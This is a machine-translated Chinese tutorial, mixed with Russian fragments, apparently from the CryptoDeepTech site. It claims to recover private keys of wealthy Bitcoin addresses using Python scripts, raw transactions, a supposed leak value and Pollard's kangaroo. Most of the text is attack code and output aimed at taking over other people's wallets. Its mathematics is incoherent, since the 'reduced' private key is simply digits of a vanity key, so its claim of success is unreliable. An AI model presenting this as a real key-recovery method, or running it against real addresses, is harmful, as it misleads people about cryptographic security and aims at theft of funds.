在本文中,我們將嘗試展示如何減少僅知道來自“BLOCKCHAIN FOLBIT LEAKS”列表的洩漏的私鑰和來自“UTXO”的公鑰。
在實驗部分,我們將使用08ReducePrivateKey腳本並恢復比特幣錢包。
橢圓曲線標量乘法
P是在曲線次上加一個點的運算k。
Q=kP=P+P+P, k times
P是橢圓曲線上的一點,k是一個大的自然數。在任何原始實現中,
ECC標量乘法是主要的計算操作。提高效率的一個關鍵因素ECC是實現快速標量乘法。因此,許多研究人員提出了加速標量乘法的各種研究。
讓我們使用 ECPy 庫
ECPy 提供:
- ECDSA 簽名
- Ed25519 簽名
- ECSchnorr 簽名
- Borromean 簽名
- 點操作
在我們的許多研究中,我們使用圖書館
ECPy和Google Colab
git clone https://github.com/demining/CryptoDeepTools.git
cd CryptoDeepTools/08ReducePrivateKey/
ls
安裝 ECPy 庫:
sudo apt install python2-minimal
wget https://bootstrap.pypa.io/pip/2.7/get-pip.py
sudo python2 get-pip.py
pip3 install ECPy
Python腳本:maxwell.py,保存
код並在終端運行Google Colab
from ecpy.curves import Curve,Point
cv = Curve.get_curve('secp256k1')
G = Point(0x79be667ef9dcbbac55a06295ce870b07029bfcdb2dce28d959f2815b16f81798,
0x483ada7726a3c4655da4fbfc0e1108a8fd17b448a68554199c47d08ffb10d4b8,
cv)
x = 0x7fffffffffffffffffffffffffffffff5d576e7357a4501ddfe92f46681b20a1
PUBKEY = x*G
print(PUBKEY)運行命令:
python3 maxwell.py
結果:
(0x3b78ce563f89a0ed9414f5aa28ad0d96d6795f9c63 , 0xc0c686408d517dfd67c2367651380d00d126e4229631fd03f8ff35eef1a61e3c)
注意x坐標
x value = 3b78ce563f89a0ed9414f5aa28ad0d96d6795f9c63
0200000000000000000000003B78CE563F89A0ED9414F5AA28AD0D96D6795F9C630x7fffffffffffffffffffffffffffffff5d576e7357a4501ddfe92f46681b20a0 --> 0x3b78ce563f89a0ed9414f5aa28ad0d96d6795f9c63, 0x3f3979bf72ae8202983dc989aec7f2ff2ed91bdd69ce02fc0700ca100e59ddf3
0x7fffffffffffffffffffffffffffffff5d576e7357a4501ddfe92f46681b20a1 --> 0x3b78ce563f89a0ed9414f5aa28ad0d96d6795f9c63, 0xc0c686408d517dfd67c2367651380d00d126e4229631fd03f8ff35eef1a61e3c
p = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
((p-1)/2) = 0x7fffffffffffffffffffffffffffffff5d576e7357a4501ddfe92f46681b20a0
0200000000000000000000003B78CE563F89A0ED9414F5AA28AD0D96D6795F9C63
我們會回到這個公鑰!
讓我們繼續進行實驗部分:
我們有三個不同的比特幣地址,其餘額100 BTC 或高於比特幣富豪榜
1KpHWkpG7BGxDuSJKYPYVvNSC6womEZdTu
讓我們得到UTXO這些比特幣地址,現在我們有了三個簽名ECDSA (應用腳本01BlockchainGoogleDrive)
c1ea2c9e48ce632488817781f89730d77cd4121f1c8f70a4be44d2a15e8e08d0
37dadae30c6f7c6c4a2c930db979494783005a8e94d6861039fed21e3fa859b9
9dacfc8243109475383d5b30e8d5f0ba23d023bd47649064c208d4586b278436
獲取RawTX三個不同的比特幣地址
01000000017fbdd4c9991d0ba4fb0a0c06f6933442c17678bce6dfa4bf80e22ed530bb933c010000008a47304402206d0ab626a7e477c27602ed63b2651517af077e6f3fafda671dd9952dfcb5f0b90220168eb51a48ce7496a699a800299f15638e0a7f36ae84e84e26df0cd2a280a70e014104b3fdc0e84cd77cd018ced1fdd3ea4110d6beb942cfd38c0f6feaffc246e08b97fe779e87e4743f55168a476433100abd4cac064be5915cf828185319480b3fb4feffffff0240597307000000001976a914211090b628fa6351fa8240232e3c2753fd5eece588ac700369d2050000001976a914ce639943ce1602e30b249faf74388ee0eeb1d3c588ac84b90700
01000000014666d430766d611cc7f2c21494e68e463ac4be8bb2f70b91693728324849e1c3010000008a473044022057a02a4abc38e2e3e1809b05402cf52faef7e101d6364d43bb0305f8796b0fb202203d1934a016c91072ffe137575734454161284ab3371a0cfc6767db7f27f24a75014104ea7c9e85d4fb089e0b2901cd5c77f3149aa4cf711ed29a3318a4e153a67ea9cd1a22c24c8e05b66eb122db74d26fddf2cb184033fb586743ea330e15eeb8240cffffffff01b0feea0b000000001976a9148300ab0caebb6e85cf9e6b287a57924d1ac7c82f88ac00000000
01000000019d8e5e1bfac780b813e41517926aca95048e1dea92cbbe2a98475ff53ad38ccd000000008c493046022100c7b76326879a5ec7df2ffedb292a45c13c6f154982fc2cd7e05f0d0d0dce2d05022100d7fd43416608eaeb6356f04b601ac6edd23e0f82de44689fe5a7aa2f576637a001410480edda62d055008c28de19f4908cd052ccf63a10d708b5866b7a5b340bde49e2b5e7be50412afb83a6c774ed5b45fdf9ad5cbbd98b7f1964f1cb180b7bc6d56cffffffff01a93de702000000001976a914119fb35bad07974c1a8d47d210ca3048bb13be8788ac00000000
安裝所有必要的模塊:
bitcoin
ecdsa
utils
base58
pip2 install -r requirements.txt
使用breakECDSA.py腳本,我們將找出比特幣地址的公鑰
python2 breakECDSA.py 01000000017fbdd4c9991d0ba4fb0a0c06f6933442c17678bce6dfa4bf80e22ed530bb933c010000008a47304402206d0ab626a7e477c27602ed63b2651517af077e6f3fafda671dd9952dfcb5f0b90220168eb51a48ce7496a699a800299f15638e0a7f36ae84e84e26df0cd2a280a70e014104b3fdc0e84cd77cd018ced1fdd3ea4110d6beb942cfd38c0f6feaffc246e08b97fe779e87e4743f55168a476433100abd4cac064be5915cf828185319480b3fb4feffffff0240597307000000001976a914211090b628fa6351fa8240232e3c2753fd5eece588ac700369d2050000001976a914ce639943ce1602e30b249faf74388ee0eeb1d3c588ac84b90700 >> PublicKeys.txt
python2 breakECDSA.py 01000000014666d430766d611cc7f2c21494e68e463ac4be8bb2f70b91693728324849e1c3010000008a473044022057a02a4abc38e2e3e1809b05402cf52faef7e101d6364d43bb0305f8796b0fb202203d1934a016c91072ffe137575734454161284ab3371a0cfc6767db7f27f24a75014104ea7c9e85d4fb089e0b2901cd5c77f3149aa4cf711ed29a3318a4e153a67ea9cd1a22c24c8e05b66eb122db74d26fddf2cb184033fb586743ea330e15eeb8240cffffffff01b0feea0b000000001976a9148300ab0caebb6e85cf9e6b287a57924d1ac7c82f88ac00000000 >> PublicKeys.txt
python2 breakECDSA.py 01000000019d8e5e1bfac780b813e41517926aca95048e1dea92cbbe2a98475ff53ad38ccd000000008c493046022100c7b76326879a5ec7df2ffedb292a45c13c6f154982fc2cd7e05f0d0d0dce2d05022100d7fd43416608eaeb6356f04b601ac6edd23e0f82de44689fe5a7aa2f576637a001410480edda62d055008c28de19f4908cd052ccf63a10d708b5866b7a5b340bde49e2b5e7be50412afb83a6c774ed5b45fdf9ad5cbbd98b7f1964f1cb180b7bc6d56cffffffff01a93de702000000001976a914119fb35bad07974c1a8d47d210ca3048bb13be8788ac00000000 >> PublicKeys.txt

啟動後,我們會收到所有三個比特幣地址的公鑰。
結果將保存到一個文件:PublicKeys.txt
Откроем файл: PublicKeys.txt
cat PublicKeys.txt
PUBKEY = 04b3fdc0e84cd77cd018ced1fdd3ea4110d6beb942cfd38c0f6feaffc246e08b97fe779e87e4743f55168a476433100abd4cac064be5915cf828185319480b3fb4
PUBKEY = 04ea7c9e85d4fb089e0b2901cd5c77f3149aa4cf711ed29a3318a4e153a67ea9cd1a22c24c8e05b66eb122db74d26fddf2cb184033fb586743ea330e15eeb8240c
PUBKEY = 0480edda62d055008c28de19f4908cd052ccf63a10d708b5866b7a5b340bde49e2b5e7be50412afb83a6c774ed5b45fdf9ad5cbbd98b7f1964f1cb180b7bc6d56c
讓我們以坐標點 (x,y) 的形式製作這些公鑰:
(0xb3fdc0e84cd77cd018ced1fdd3ea4110d6beb942cfd38c0f6feaffc246e08b97 , 0xfe779e87e4743f55168a476433100abd4cac064be5915cf828185319480b3fb4)
(0xea7c9e85d4fb089e0b2901cd5c77f3149aa4cf711ed29a3318a4e153a67ea9cd , 0x1a22c24c8e05b66eb122db74d26fddf2cb184033fb586743ea330e15eeb8240c)
(0x80edda62d055008c28de19f4908cd052ccf63a10d708b5866b7a5b340bde49e2 , 0xb5e7be50412afb83a6c774ed5b45fdf9ad5cbbd98b7f1964f1cb180b7bc6d56c)
將坐標點保存(x,y)在文件中:Coordinates.txt
區塊鏈 FOLBIT 洩漏
讓我們在“BLOCKCHAIN FOLBIT LEAKS”上打開已知的區塊鏈洩漏列表2019 год

讓我們複製值:
dac19ec586ea8aa454fd2e7090e3244cdf75a73bdb1aa970d8b0878e75df3cae
現在讓我們通過
(x,y)應用洩漏值對所有點坐標進行標量乘法:
修改maxwell.py代碼,改名scalarEC.py
讓我們添加with open("Coordinates.txt", "rt") as base:
所有新坐標將保存在一個文件中:SaveBase.txt
B = 0xdac19ec586ea8aa454fd2e7090e3244cdf75a73bdb1aa970d8b0878e75df3cae
讓我們將B列表中的一個值添加到代碼中並將其保存為Python腳本:scalarEC.py
from ecpy.curves import Curve,Point
with open("Coordinates.txt", "rt") as base:
for line in base.read().splitlines():
Gx, Gy = map(lambda v: int(v, 16), line[1: -1].split(" , "))
cv = Curve.get_curve('secp256k1')
P = Point(Gx,Gy,cv)
B = 0xdac19ec586ea8aa454fd2e7090e3244cdf75a73bdb1aa970d8b0878e75df3cae
A = B*P
with open("SaveBase.txt", "a") as file:
file.write(str(A))
file.write("\n")讓我們運行腳本:
python3 scalarEC.py
Результат сохранился в файле: SaveBase.txt
Откроем файле: SaveBase.txt
cat SaveBase.txt

(0x92b9eeebb8c4fa108359bd31367e36b7fe65b4a7e06d533b476dee097572a4c0 , 0x4d2beb1835a2f8b85e3f61d32094dbf0b4c7a212bee42ee4612193c0653c6e56)
(0x65304d24c0edc862843587a96ea700f86e9e70e7801ac7df9efd2de84230c3e7 , 0x7af6d83573849d2368a021e835c5768e1b791c0c1b4cfafb9795058df5f27958)
(0x433c15b724948371877dd3c1014d59d1a13d76a29e4948903623a74767736b97 , 0x13f15f3bb28a4766952e10da9717aa3cc0bad90b0414f483718531d584721ea3)
在所有坐標點上乘以洩漏值的標量後,
(x,y)我們得到新的點
現在讓我們以未壓縮公鑰的形式重寫這些坐標:
我們來看看這個公鑰:
0465304d24c0edc862843587a96ea700f86e9e70e7801ac7df9efd2de84230c3e77af6d83573849d2368a021e835c5768e1b791c0c1b4cfafb9795058df5f27958
現在我們可以使用Pollard 的 Kangaroo方法來查找私鑰
之前,我們發表過一篇文章:《Pollard’s Kangaroo find solutions to the discrete logarithm of secp256k1 PRIVATE KEY + NONCES in a known range》
讓我們使用Python腳本中的新代碼 :kangaroo.py
Pollard's KangarooTelariust
使用以下命令安裝 gmpy2 模塊:
sudo apt install python-gmpy2
接下來,運行Python腳本:kangaroo.py
python2 kangaroo.py 32 0465304D24C0EDC862843587A96EA700F86E9E70E7801AC7DF9EFD2DE84230C3E77AF6D83573849D2368A021E835C5768E1B791C0C1B4CFAFB9795058DF5F27958


在終端中,我們看到我們設法獲得"prvkey":
[prvkey#32] 0x00000000000000000000000000000000000000000000000000000000795f9c63
[pubkey#32] 0465304d24c0edc862843587a96ea700f86e9e70e7801ac7df9efd2de84230c3e77af6d83573849d2368a021e835c5768e1b791c0c1b4cfafb9795058df5f27958
結果將保存到一個文件:Privkey.txt
Откроем файл командой:
cat Privkey.txt
00000000000000000000000000000000000000000000000000000000795f9c63我們得到了公鑰的簡化私鑰:
0465304D24C0EDC862843587A96EA700F86E9E70E7801AC7DF9EFD2DE84230C3E77AF6D83573849D2368A021E835C5768E1B791C0C1B4CFAFB9795058DF5F27958
注意私鑰:

後者8 цифр匹配формате HEX公鑰“Maxwell’s vanity public key”
0200000000000000000000003B78CE563F89A0ED9414F5AA28AD0D96D6795F9C63A = 0x00000000000000000000000000000000000000000000000000000000795f9c63
B = 0xdac19ec586ea8aa454fd2e7090e3244cdf75a73bdb1aa970d8b0878e75df3cae現在,為了獲得三個比特幣地址之一的私鑰,我們需要進行模
значение A除значение B
Privkey = ((A * modinv(B,N)) % N)
讓我們使用Python腳本:calculate.py
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
A = 0x00000000000000000000000000000000000000000000000000000000795f9c63
B = 0xdac19ec586ea8aa454fd2e7090e3244cdf75a73bdb1aa970d8b0878e75df3cae
print (h(((A) * modinv(B,N)) % N))
讓我們運行Python腳本:calculate.py
python3 calculate.py
讓我們打開bitaddress並檢查:
ADDR: 1MjGyKiRLzq4WeuJKyFZMmkjAv7rH1TABm
WIF: 5JF9ME7zdGLDd3oyuMG7RfwgA1ByjZb2LbSwRMwM8ZKBADFLfCx
HEX: 38717b5161c2e817020a0933e1836dd0127bdef59732d77daca20ccfbf61a7ae
找到私鑰!
比特幣錢包恢復了!

該視頻是為 CRYPTO DEEP TECH門戶網站創建的 ,以確保橢圓曲線上的數據和密碼學的金融安全性 免受 加密貨幣中 secp256k1 弱簽名的影響 ECDSABITCOIN
電報: https: //t.me/cryptodeeptech
視頻:https://youtu.be/zu2yiaZ_LOs
來源:https ://cryptodeep.ru/reduce-private-key

